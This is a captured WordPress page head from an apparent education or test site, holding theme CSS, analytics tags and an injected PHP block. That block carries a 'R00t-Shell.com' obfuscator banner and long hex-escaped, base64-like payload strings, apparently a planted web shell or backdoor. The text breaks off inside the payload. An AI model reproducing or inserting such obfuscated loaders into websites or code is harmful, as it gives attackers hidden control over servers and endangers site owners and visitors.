1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-main{ --rowbwidth:0px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 78px; --fs: 17px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: center;--justify: center; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<link rel='stylesheet' id='neve-google-font-signika-negative-css' href='//fonts.googleapis.com/css?family=Signika+Negative%3A400%2C500&#038;display=swap&#038;ver=3.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://testpur.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://testpur.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-RECF9J1DRM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["testpur.in"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-RECF9J1DRM");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://testpur.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://testpur.in/wp-json/wp/v2/posts/461" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://testpur.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://testpur.in/?p=461' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://testpur.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftestpur.in%2Fscience-test-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://testpur.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftestpur.in%2Fscience-test-5%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<?php
/*   _________________________________________________________________________________
    |  Project: R00t-Shell.com - Php Obfuscator  2.0.15                               |
    |  Author: R00t Shell                                                             |
    |  Date: 2025-04-16 16:04:35                                                      |
    |  Website: https://r00t-shell.com                                                |
    |  Virus Total: 2adf7613aaee65383eb08e6bcb82f9c60857afd6e2cc465a832bb051f3d87b10  |
    |  Description: Obfuscates PHP code to increase security and protect source code. |
    |_________________________________________________________________________________|
*/
$Cyto = "Sy1LzNFQKyzNL7G2V0svsYYw9YpLiuKL8ksMjTXSqzLz0nISS1K\x42rNK85Pz\x63gqLU4mLq\x43\x43\x63lFqe\x61m\x63Snp\x43\x62np6Rq\x41O0sSi3TUPHJrNBE\x41tY\x41";
$Lix = "OYPgJlm5/3EtWPtTKh8D/8z/83e56L2JxP\x2b\x2b6\x42v5zFu/Vep2g2\x62vDw7F5vW3\x619Kr4G\x418yv31v\x2bRQfJJ4\x41npr\x429krL/q\x63gMx\x2bn8RIH81lWzHxPf\x63lXvPi\x2bRs\x426TP\x41/YOEgM4n/8z6\x2bFH\x42u\x2bv9H87NnLNfp0\x43ft\x63\x42yR8i9zfvfeJQfue\x63y\x42\x2buX9iSF\x2b1reIpx/I\x2bZq1k\x2b/Hzf\x61o82FSpMvgNgP/\x2bGw097tyHU8s\x2bty48/vs1d68zy3leo3Pvzku//GH\x41\x2b6vr5X35\x2b11u1z4JR4f9EQGU\x619u53\x62E0/Pp7v\x62\x41wDM7EmfsZKD1\x2bxR1\x2bH7r8D1y8Jgl\x43v/\x63ww3WPH\x636f/Zn/4P3xT/2W3De77S9XME/ztL/9eY1zHY63MwPz7w7XX8HeXv96GoT0O\x41XNH4q/Zu7l\x637fxiJ\x2bdzQ/\x42Hy\x62\x63\x41t4r89e\x626r7qvLrhP\x61w\x41q3fUW//Z2/WO41Uvv/\x42vwve9vkE8/p97S/th5PmYX\x6133XvjSe\x63\x43Ql\x62eDPJD9PST\x42xegqnFFOOYeOjrq\x626pi//l9r32s\x2b39/z9\x63/5qgZUh7\x43e\x2b3r8LUl\x629zw\x41Y\x63jWOsXUt0\x2blV\x43/2p5/\x2bO/Sp7vM37f8jhfE8EueHf\x2bQ\x2b9rP/\x632v\x41\x63Ivw9Qy93918\x626T/Pv1nP\x63\x625v\x63z7fFlevf\x439gh60337\x61fo15u/78\x627//G\x2b2//N8fH1\x422\x42\x41/oxrdD\x2bI9Dwrzu4\x62ZjoPYg\x42lFhn8XRK4Zk0KiT2J\x43nhP\x41s/svn\x2bnD0S2\x2brznl\x62U//IrHhPvh\x41og\x62P1v2\x2b59K\x2bd8\x632T8i\x2bvr/7mJNz\x43yZDp9v6fM74eu/ZWp99ti/QMO7pdW979\x6171/Xjsm/WPt749n21kZeu\x2bX21nSdrx\x62\x43\x439j\x62L/pHvwOizfyn5\x2b3699583e\x41sh\x61vi/\x435PMj/YomW\x41V\x43ozLHKPE9xn5/1I8\x2b\x43Ik7X5n35O/v/yD2Pu/M\x2br0I\x426J\x63v3mf/z7Si2\x2b\x62dDpF23\x43P81\x43Hh\x423tevrw1\x439\x2bXFl\x2brsDe/Vtn\x63uYJvPfO9hR\x61\x613eorIQ7\x41Ezv033pdi1Hp/Z/\x43RS\x2bW6T7uOs\x62fVQL2Swt5//8gM\x41R\x63M6f029\x42Wx\x42621eeufHPst8dJH/\x2b5kPFXxrT\x63u/\x2bf6gx3/V3sf\x42Z//fvtt7/3Je3dQ6Mlxx9/z0M3x/j//NQq795p\x63FxD4Us37lhj/fi\x422lw0n\x628\x2b/x6\x62F/U/ZeJ8z\x42\x615vHXmIoK\x62W908Q\x41f92W/dFVdn\x2b/P\x42/U\x2b/J\x2bqjtO3vuX\x41EfF1X/P\x42UF/PO44pwXkluvf7GG\x62W\x62\x2bXEHM8/34m\x2bjhGD8J\x2b58H\x42FvvpGIr6v/M//d\x63//M//f0\x2b4fi//H8T8\x2bLu\x41Ojf8Vn9nEp8fgUe/J21P3U9/YMv\x2bdnfi\x425NZn\x62Py7/\x622u/vq71/tXXHsh\x6340SnM9\x2bMQTD47DpK9H7\x43fN/6R743/j\x43GLv/8hD\x2b9e76D1RtfffTX6qddQ623T1PNJ\x2b\x62DtEFYjP4D0\x2b\x629\x43zxePe3lnvv/Y8Y\x43Qdvd9l3fT36HX99iXQ67yfR\x435YI7n76Is\x61xY\x43\x419zYwsm3zUDRlfEZ5z33n\x41K\x61f4\x2by7\x2bi\x63NNEVI2zTffH3P513ZIXt773q5\x62GEnEEF1/0x6ed1Y\x2bXHe//78577H3v2w\x2b/\x2b9426/f\x62P\x639M/m4Njee\x2b5tOndf\x2bWV\x41Lv3wzXr7xQ3/O57335dwYDJDq/Ee\x2bZ\x42YtvZYvj0\x41Z173JJiJ\x41\x63Z3fK5S4Fl7fK\x61\x636lz4pF\x43I9N29nft/Tv/sPJuODfe\x615ZWG2\x620D/3pPwWdfO07p99L\x2b/v8/zXQ8py7\x62JV4vzeqz9vuV\x2bdvq\x2b7nt7\x639/H6PGN/74i\x2bjdW8E2Vuvy7LXfoTD\x2b742LIOo7p61\x62g2F\x62ewsXv\x42KQDd\x41Mifwj0WwyS7\x628\x63mrPVd/jFd6\x2bW9X1vo/5hHNd\x2b7Rk/m\x63wzs0PJK63UW/tT\x43yX6W9tn\x43d\x2b5HwG\x41\x62MEG6FwV2eKP0op\x2b0Tm/RtF/VWF6\x624LWipLXPO6gY\x2bHTqJd7mPjOwzwfeDySMO5pfqx\x618qu\x4381ulDwO/Pf1\x2bZU2/6ZNzHv9r\x62PfVOPEHv\x2bTfe0SnPPwr1P0/\x2bl2\x62\x2bK7\x43lP\x2bKdfrw47Dmxvi\x420Z8/XOMF8\x2bXRJ0\x2bYX742/6/y8N51t//\x6195S\x611vieLmW/\x2bt8/X\x2b/s52vo\x61\x42v4\x2by7hrsfyfq4OdL\x2bT8XTo5179/T/Zy5/3KzfTxj\x2bL9dGS8\x62xi2fDM\x63gzs/XzD8ty6GO\x2bpVHQ1QO\x62\x2bksL2HWlf7eJ\x625\x2b/4ZOGwstmL\x2bXUM\x2b7\x62fZHD5dv7X7Yl3eM6rv\x42vF\x637\x62GhwvGv\x636Q9rITif/M8\x43kFivmXN/Rv\x41t8X3OMfveNf1\x62N/GzS/Rle8/Xp3/3\x62n//fsm2/0sV7373Fh0o3Owy0u\x62i\x2b/ptZzT/\x42ut2\x2bOd\x2by\x43X\x2b/pW99p9I6RiX/905Hns6zwrf/9P\x61x3u/88h5/48/Z9Z\x62QvT6\x625G\x62flpl\x2b1uHs2/O5993P9rzG\x2bTzxz8qOL\x2bXUx9WT\x41u\x43Ghsf7/Q\x43Ku4dU\x62r3e0fw/v8\x636T/x8\x2bPS\x623z5\x62DVrfy\x2bU/\x2bz\x62wvNffe/\x42jFs/9f8VTv9HHf9Fk03X77dtf3P3d\x62OPWPxN2fqPZ8/87Z\x41G/d8zO8wPPdfg1o63O\x2by21x29vXtfHvt/Z8y38/Dut/mew\x613r783/G\x62f9O9Rkm\x619Siv8s9o1y\x2b999H72\x2b889Tvw3wHH8LkwdDqw0/vE\x62Zvf\x62so\x2bF5M\x4283l\x61jeOf805q6z7\x63f5usr1rrj1X53lf\x2bNv/r8Njrx1/FW\x2bXwfpPfIeqXDvv07/HXntfq\x2btL09/v7O\x2b9/5EO\x63/1nTvPvyu\x41545N\x61znPgyyXUvKwhQ3O8x81HHW0PPH/gOM\x43pP3s9u6HuSwH3RmfKf\x42G4\x2bFWG7n9Gdr/l\x618/vlr\x2bf8GP0\x41L\x42SX19/d9LYLkeFXM9\x42\x41T/\x61IjG\x42Td03j3/WfxLdto/xPS/sj4LOed3h\x2b/h/Ez7PIWmfx0PMs\x41w6T9ueP8LnTz/E9zyw\x630y\x2b577nDfPFdrPsly/O/x\x41\x41TxrjG0p5/D9G797dJf\x41oS0FIV\x42kr\x63vNtY4Wo7\x628m9\x62s3T77P9/3/Tu\x428T86/pXPvjGYFr\x63e\x62zvT5/X7WXvueU9q\x2b/xHe/Tk\x421/n//P\x2b//5fx7pOG9xYr9iRYyUM\x2b\x613\x62RPr9hfL1ZT7/nur\x2b7F/D\x2b/3FYX9RWJV41\x2b\x42m\x2bTKPW/Wgw85yxPLkvhy8/RU1fRmV/gli\x2b0MT/v1yrdul3ysd3/DTZ/iPYfS\x61\x631z9Lsu3P1PK49E/q9hj6OSntPf3L9\x42q\x2bops\x2bX8lPG\x619LLzYN8\x62\x41qdseV6jqvW97X4/v8/D\x61lVf/E/8Z/97N\x2b\x430X\x61E\x2b/vHPPsy49sd\x62O/Q\x63hoF\x63oxQdQXNTDR62XXt85QmD/\x63Zhe\x2b\x2b\x2bJyN5e9Ik7fwTZ/ds\x431qle9iU7nsDjx/mtW67Pk5XPk1\x2b\x628S5/is\x417/q/mQrf\x421g6\x430Zr/kXotO\x61//HQ\x63\x41\x2b67v\x43ep\x2b\x63/Zml\x2bL\x62Mx\x62697rIFfN0goFS/7oXuEPnetp13JXrp\x2bH6Vv\x41ds//XM1i/4n\x2bs\x61lrPDQxJf\x43DiMrux97/yxwVD\x63g\x62ixfS\x614\x2b5lF8PpPFKs/juK7tel/7ve3PO7s5toWvx/L5NIW\x2bFXh2r\x43/9hp\x42h829mLM\x425Hw76NtW\x2bJo\x41K\x4303/qSlr38z269q0\x62h7gQg5wlgZ7For3y2n\x2bSY\x42DT/\x41im8\x2bO/gyM\x61Dxy8LQVPl5n9y5P882Mroy675XGt0J8n410nnf1v3w\x638rT\x62\x43t7fX\x62q\x2b11WFvU2S/nQ\x42/3JP1f8yh3VLfMM/9pk7P6NL\x43Ywf6\x62q\x2bu1Xo5H/JXoE8l\x62fEUj/vTno\x2b\x626\x43w//x\x63MUmfdSY\x2bFE\x42LtpPsn4f9u3vfn\x61wvvL45Mw\x63\x2bh//ZvQyHwV\x61\x62\x2bgtluuJ/ioo3oKkfJLjo\x41pP/pN\x43D0K\x42\x2bHwHYHmf4O8\x62u\x61/P7d3Ijf3r\x61K3r7\x43NK5pfeFg/fMYTLu6VDH5d/5X/PP4/gIEDFNwv3Z\x62816hh\x42HyuDfV\x42Z/K/\x41gsP2\x2bZwsozY\x42e4j32eeSv\x43w7PQ/hrDHpn\x42M\x61866k0HlR/Sdiv\x41OQ2d5f/2U5P/5rV3wlW3v\x2bE/WJdsVE\x42w\x63ky\x622Mh//WgejW6N1T3H\x41vxmJ\x2b/V3115P\x63Inf3l0/m\x61w/PuXP5vQX\x638TzRqH\x61/v4LP/d3\x2b\x2bpPU\x41d\x63fevtfnSmd\x424\x42orPPvtSgz3T4LWuKS\x43wZ6P2OiPe59mHXu\x2b\x2bZzYgh6d6\x61/n\x42\x43\x43/L\x2bXQ9Qedw73HMdf/YsDtu75XHIwxZ494pMJjLFdvOP\x62v\x63v907rKf\x63f\x2bm\x63Pf\x62Dy9y\x2bvL4OurqNG7r8d\x42XOfj9u8T5D\x62fq/E7XuL/f\x62eD9Wy\x63mjS/WNW6o9Z\x63vEuMffM09Z02kdzf4k0r5LfR4nIv7nz\x2b\x617n\x42ven86z73onnXHPwv9el5syf00kvhXdtJfdt\x42ftgM9ZPIL8DfpsN6SXG/nWT\x2bI9pMO\x2bHSfw3UV4/nfeV\x2bf\x63Tnx8j/153ZJ9/fiOI63vE1vivof\x63H0vw7ve\x43QHsq\x61f0Hs\x41rhe63Gvl3Hf/on2nou4e6Ks2sst5/D7ZOmJx67/332t//TyHdWUfl\x2bMvgyjq\x2b/pF7T1nH\x439\x2bnfz1\x61n4s2jvH\x62Ns2vjXnr2uZPR\x62mz\x627\x614rzZfnLvqDxFY9V4DnvW\x2b\x423KL/PtHDXL3Yzvpwx/l88HniwI\x614v7nNNsf8qO/6k\x626rWp4TVW7X7rIT6/3l\x62/Tfiy52fnrd/K7t2M7L\x43ffP/fd7u/NvK5Sz0L\x418L7ygfN51xDlq2\x2b\x2bewXNgj0Su\x630vrVS3z\x62631vNnXvdP\x2b\x2b9i2/OZZ4n7e18l4//r\x2bey7p\x63Q2TzXV66v3NuV33nT8GIgKhwXsz3PVnF/0\x2bp7\x63M0dx\x62zpEv\x2by/7zgS9U/5PzeLn/j\x42USgq3Gf/I\x2bS\x437\x6296/iyhe/\x63XWMUp\x63/z\x42ikmvdPN8/T2d817\x624Lf/wsQ43/9RHsN\x43wYK\x42x6LpnxIN2gk\x41\x2b\x2bDdXu6v\x2bqXUnZfQOnMKf/e/e7ww3jPvfr/ffff\x2b\x2bx2uTv/fO9\x2b\x2b683vOm7h8XF3P5rU4z77O9tfFHEI\x2br\x63nD\x2b6pZDj\x63E6\x6239/qfN\x2bmg\x43y/ke76\x2bmYq7jjfwOH\x62WomGfdn94tfeG\x2bF3ehvln2N/Js3v76/zPH4l6L2nfD\x62wd\x61jgIzWTf\x63X8QR\x43m\x62Uv1v6z77O\x63zEJg/fx8Oi6/XdH/\x2b8\x2b4z72f/e/e3//2pOh62m/fM1Ue/f3t\x2b9R\x43ndne/f7Yfo\x41qYWD8d7DfUY6yw0\x62\x2bLx\x616T\x62nf/\x2bW73f9\x42yP7tgHsXfY/r3f2\x2bhuD1I\x62jq\x2bq/VHtNl7/xHe\x2b\x62wr79zm0fe2sKph7H8uff0lff9583UiLhPe4PG\x42LE\x41uTZv04J4jfep8G9x99G0d\x62yOW577n9\x62kWdRPreX5lR/4HOjFHSi0i\x43sPgMR6u97ElQuf3\x2bP5rtm6nRHwS4v\x410Z03/gZ63pd/p5Ry\x2btV6Od3EMjVw\x416IY3f/O//P//t//8/f5//\x41OmV67zPlLZKuR69j9Un6d39PO\x43xxfxfe\x2b8/V8kz33PS6Ur\x61/\x2bn\x62qL\x63\x2b/XlY30Ge5uvn6xPL6/X5/v1lTKmxzff9Z9XjvQqfFty1mfq3e\x63/1DKhXr7HRvE\x2bmY0sg\x62yLnrwONmHOz\x2bWPXW/4rm\x62jvpfW6FX/jeP624HxvEthf6X\x42qi/v0\x62\x2b\x62Od5\x63m78LTHuGe\x62v5vRZZ911J174t7TxW\x2bjRYv\x2bvR3\x43\x2bwNximvfP9yiYO0XzvZ\x41wgwj\x41m5UY3Tdy3M\x41Gsl9Hk\x623v\x2bFZvkQ\x2b\x62YLl8Z3U3xfLz5oT3X3ZT4l4tK40\x41065OM\x61iW50DVYf/hxO42uqm\x43\x61\x2b\x2bO\x2bO/x3H2t/9fwfTNW\x41\x410eN4/X3iL8\x62/\x2b\x63QLEW\x2be73L5/3h/P0Zxf3x4LM32koS87Z/n\x2bDfYM/\x62VhivoM\x638/3/\x42\x61sQf5PkzSmVLO/yirHG0\x42uK\x61Tuprx1XOoHyg\x2b\x2bTp4Mf9\x2bgjvD67PHgT8XTLK/2uuiyEIDvtv/UJv7T9P8pyJvK0i4vvP\x620V8/rq5P5L6sMMj1tdqrm8949\x625\x2b/R30z1wf844tDy\x2br5\x62n9dE39hfQ3tL/j\x61YJi\x41UJRIMpQ0truQxJK2\x43ZTlx6UL0foRmHmMP7\x41\x42M\x2bg35J\x41iNKx6\x41\x62URIPgO\x63i4FpjfpRgPe\x62VxDpO\x61WkF\x611LHNRkje\x43p\x2bPfPy4t/2\x41SlPN\x41uOomyXZkq79g3hx/j\x63jesIkxwJM6ZIZ9YN8NE4fK7xk\x41j/i\x63Lwk0eIw/qyg4oGzOvu\x2bw9RFH\x2bJHjGTx4\x41q\x2bHmg4p61oz/e\x63lnEH\x42DyjP/jIy/kFnEei\x43Ke4NEN0\x42v\x61\x2buyUxX04sTufof41kGf\x63npwM\x61/3KSio/XLLOwDro\x63\x41rnPXp3\x42DN\x2bzUZXL/oOzY/\x62pVH\x62uKmki93mYsS8\x637P5phZ5omH5S6\x63JR\x413kmmON7\x43T\x6193Hg\x611d0\x2b\x43fD\x43uDZ6\x61h2H08H9\x423rZ3wZrU50\x43s7VQPHGqFz5XIs\x42z4er9\x41Zdmn2OefW\x2blvTX/h6\x61UVj3t8\x62hjJnwnfulZSG10eURRFlehx8EM5JYGOd1tky3J0/0DDsPDRYZKkGzH\x61yO6G\x42GKdeMXO7LDfHT\x41PNXfk\x41eMj\x41kHFnq59\x63pEzw0q4GLi0Sr5QNV\x41n1j2nh\x438gr8xWOLlNtGUFzVUYFfJRTdiudUomOp4oEPl7S\x61NInm54OS8\x4162TPhhn\x43w/FE\x61rSgUo\x63v\x63W\x63\x62IsELKO\x42gVfiOQVDo9yqyPrhxEmt4o3Unl09vZrxp\x6321X8TpFOUz\x61qjw\x61e65Ml\x63OEyTO0pY5\x2bISh\x63uhelFxZ9ZKO\x62r\x2bzIkU\x62HUEyMZDS9tU1NsOQHg3nGdI8mVr1Nrw/QQPudErIy\x41pnlE\x61QR\x41\x43heTDw7O0qeNWj2qm5lI5MI8Et\x2beM7\x437q2dZv5zDrgOUgy0\x42Kv9Utzn3k7KEgtOiMtm4j\x426Fe\x2b\x43k\x61IK9J0IfNY\x63zxks\x2bevdU\x63\x63e2VI\x61G5sMLlR2OZSDUN1wjQ\x427oHj5jDJ4H58foVxY2UOPhkrqyOny6Ny1rl\x42D\x63geo52ghH54\x436r3w1ZQWe8w12nQSj6dGn\x42YYfWHU\x2b\x42pTDfR3h5y5\x636E0yxFizXjV0mp4zE845\x41zxkrlU2K3q\x62F5mZW\x61HM2u/6ZPtg\x62j\x2bwM1YgfFf0iqvh5reyTOnnegk9i\x61IZspHhnIQtVdP\x622F\x2bR0Sv1Wjgm3ShiN4Y03OunX7SQKpwidthYNiWD2WLINn\x2bDu2u\x63GZKtTQuRvt\x43\x61OFYz0yY7/p9S\x62P5\x2bqEs2H\x43rQHrWEJyHUYLGUEV20lk\x62QQelot\x2bOR1KF/5JQ\x2bO6RsiQg\x61/qR80/u8XezT\x62vFPV\x61WSPT\x4341KUmHmFYZH1tPmNuKsqGp\x62pWTH\x61rHUqT6nLXZNfs8VG7Ujwk6Pn9szoG0P10V\x6379\x2bzLS5ld4QQ6ufFZ\x61qyEULhsPnU64sJ0R3tx8\x43e/3\x41O7\x61h0ttXdl9y\x43J65gU\x42zLQDYTPQ\x62yULs\x2b5FW\x2blJRmUS\x2bFpmyxxlXk4\x41uliwwgyjEzZ\x41JeK\x41y\x426Ts\x2bm3FOP5O807WkIpZrXFqkp6RLQG55ZrddH0Nv\x62iTOz66H\x43vwhvN\x2bl\x61n\x634prHsw6Zw\x41XJrwg/8y16OmTUSY6lHmO\x62xx/ZytnlMQ3t\x62Jm\x631XET\x41HKlkTqxZpppITq3m1V5\x62yoKjEnNpQKj\x62EElOrjD\x629hWj0H\x43us5Qyjz6J\x62yG\x61GEWWmpePpGPIgkNsS\x2b0qq4KnkjMOo0\x63G6EznKIW25XTK\x63\x61Y\x43I\x2blU01L\x616\x43y\x42qfT\x42Se\x41\x61dOSezV4nxY5Lu\x41G9Tn\x62\x43Yfj6Neu\x43XYjVP\x2br\x41RquksjqG6WOPWIYtIZ\x41\x41K9lOl17goQWp\x43H1\x41mOXv8UZ/gxq5\x43yir3l2M/\x63s\x61i1SZMjFZW9g4gvwl\x41O9KWhFqiys\x636xRT\x61w\x421X2KEi997QLRLGhXd3V9jH/wqMeO6ES\x2brHp0Emi\x43ieU7TF10mr5G\x62w19GDhQO0zeTKYn2K\x42nf26qS1RFk\x4317ZfZ\x41\x61GD\x410KU1TSwVzHNWT/NOhJS/\x62rfUq\x61E1OQdP5hs0rPFKQe65zWsZV\x2bKIO1S\x62TV9\x43vOJ\x43eQzMQf1VxkRFEqRm7H\x63xQ1u\x61Lgh8LpJIWlxg7SenmidqifdpGKmyZYi\x63DmSeIROvYWW9RonRMDQ\x41qrELl9\x43VL/\x2buqWSdrGhj\x63KIf6HtLSwL97KkH84o/v\x61\x43I4lreOneRS4XJ\x62OmW40TRio/eGut8\x63t8DKe\x61ygVVVRtXVoIIUX\x43gDENo2wIlFg0l5D3HDvd\x61rkJt\x62hQyf0KgT7Xq\x619D7Z\x63YKoLGD\x63l3l\x42rVFXDW7Z5\x42Mu\x61\x41STw53Si0J\x42zmX\x613UY7tWJrdm6r5mdpVi\x62eOQW190HfrrUt1gWVmNqDqx3NfESIZDqR6eg96IxWVvq5YTU5iweEy4DUtkLDvK5V60yIu0eHmh\x411Ul\x43JZPuvOXtSWQj4sPSH\x41\x41W9\x41g0WFnSVTt2n9Y\x42vfdy1XFXqtQe8mdJ\x62V1g\x621iY\x42EF9u82Om32grm\x41KYn\x42\x61p5\x41NLF\x61mRzwM\x61UzlzHK3EFTt9H1tX1xOJ\x635qXlI\x41yD\x620VYn/rMuvmyEW0R\x636\x61ULOUyJ6OTUzERGeyHk6ou\x41koZfqmE0hGMwOe2OV1sKG\x2b5D\x43nWXj\x42q1Xnk\x61\x62hpdRex4mKyd0l5QWg\x42tpuIPUM4E\x2bl\x63\x2bi1ofvkF2\x61\x63hTWGJF\x2b\x2bI\x42vTllT4eYD\x2buv9OXZF9EW6QG/IV2qEl\x61HV\x62uIi7dssp\x62MDLLE4wPWW\x61VgHzSdL\x614dvmYOoYqQuSkopQ118\x42\x61MN\x41qdkxsn0QfYzE8FpgguRYEuFlo0JVI9EQ\x42y\x42PexLyGF2t6sGsqQvg\x41Pt\x62H0i62ik\x43m\x618qMf4HQ51hv2iOKnSdqE\x42\x43fVM832idX9UrM\x43uKPk\x63X03SRdp\x41iOEmEY3i8iQzN4t0jJZSM\x626\x61ggsqiF7zKwEKtsVjekWKWGv3I\x41Od\x42NWi\x41llxduyM\x415XfHwWG8IVVhU4n\x61ohq5kOHRnEPMm/wgrG\x62QSN6PWtp6Ek\x41oK4Vvj\x41\x63OSJelYYsx\x63gH8zTGNo5k8Ut\x42KEDIuRHD0S5T\x63Ge\x63M\x617XKQ\x2bnKNq0m1Ilq60dNZiT6M50d0hD4rpQZ9tf\x62j\x619Zp\x41KH\x2bVGp2kN5dQ7OViZdM4R\x61Ksj5o\x2bJq3H\x41IyOs069UXDF2\x43vd\x42fr\x62TqyKrp\x41yf4m/xZxsJ\x416TG0OwQyNIIjo\x63hp\x614W9yWfP2nzpDSLtM/iS4Y1nV6FzzO1VnziTVuSG\x621O6S1\x2b\x62uS7pPMoZFkKtne2OgUe9Xd\x43M8\x63Rw\x41Me60hr\x417ZGLlFsMjzgEOolex\x41/7uF\x63yY\x43SKwJliQS0Srfmt\x42xMhXWzH\x2bMPYrdjKXwMvq62nx0NHVILDzrh\x63WXqnx6ke9p\x42if\x41e9KneZLY2XmEJSyW\x61qDYpvn\x63vkhMFSuRXzdy2LXvreKkFLuPwRP2\x62dFyE\x62j5mK05MWXP\x42H\x61jQt\x2bGVshGNzU\x61qD\x43d3\x411l8x2z5Gk9\x43If\x61\x42y2Pwzt2L2hxYiVnJUqr\x637hU\x61YUs\x619lZnLLjrTnZT72Rhz4P\x62g\x615s6/6q\x633yxFs\x41OhDG\x438SJFDyrYu0IH9\x62jt6\x43WdP5YyShIu\x616JEZ\x43UuvwMnQlrJ\x61zmqfEN2krt2IZ\x2beXNeDeLw2tHr0/fZfi\x63\x42m9MhoQURZwL\x43ns0OGxjt6XhiFUV\x41vVMQ\x2bmyd\x42qRWZG\x621NgnYNGW876So\x42NTKd\x435\x61uv1sEoD083wK2rpoJ2mnp2IxDF\x63j55vR\x62ZnYDRHSXPieVO\x4353s6I\x61z9PiFsLq\x62\x61\x63rh\x43vI3nvhuqjPhpsnRWuVv\x62OFwD6uhpwjXyRQvhvdJv\x43\x42hNXDOv6yeJFqZ8T\x61g0VfyKn\x410n1Vf9pQ6t5OY7RGjeE1Q/\x61RduKwDFL\x61lQMKpFqePWMk97ip4ewdIwR\x416w1IE0s\x2bGy8TOylfHQi/gE0\x2bGYji\x41\x638fsFU\x42fUx3UXzie\x41e8H8gzSm9z\x42oNxxGXNhqK3sp\x61WJn5\x41zndszSqwdl\x61mEV506\x62\x2bmkQuoD\x43jj\x61Gydzv\x43NL0NUZ1tJMzLlEwZoJ\x2bwnnpU3mgv\x63of/Z\x62P\x43rqgIx2Io8\x41mzFgV\x42E8gze4I/xhtR\x63M5Z\x43dRMKx6tjZ1R\x62G78QuxRw95Qx\x62\x41IMGi/RY\x63Q\x63w/tqxTY7hvPxDouytnx\x62Tj3dMt/IoDFo7g/s\x638Lu0ESf\x42P7uX\x63Ml\x2bddQFh3iTP2g237oYvxGPQu\x42ug058rpgDi1uZuMno4PyVp\x43dKHVFzS0U796/m2yZF\x63E\x42O\x2b8HHMwVTeI838to3VVnGZl/VoFSFEUL\x2b\x41tX\x63I\x62\x619\x63pFD46fQnhlpKDUGOpI3sV0D0nSRDPyrNYgNTENhO4zvUF\x43M1iIiEE\x43T7yZ\x62q04h2DX4Q3D\x41I\x62\x2bdi5TwmH\x62\x41UX9uG\x63vLkmM\x61VUNz2tnye8oKv\x41s8K6o4zFdu6o5ZN\x63oJO0dN8Emy4h3IDd\x2b4TMGy9s8o\x62r2Nu9\x42Rz7EP2Df6X1xTQjlndyXYpRnIDqR0pDduhLEKv\x42\x43x5v\x621M1mJg2Q4z\x41RtHNwv5F\x635J8\x6364rN9tnt39\x2boU\x42eT86vJsiVTKEm\x42oD\x62I4DX59S\x2bFnPN\x43\x6361Ewlli8r7RsYzuGXypJGm4ypnqy2N/\x41G3l6\x62FJw\x62\x2bXgM\x2brU\x421t